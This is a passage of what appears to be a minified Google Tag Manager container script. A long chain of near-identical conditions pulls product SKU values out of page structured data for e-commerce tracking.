ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return 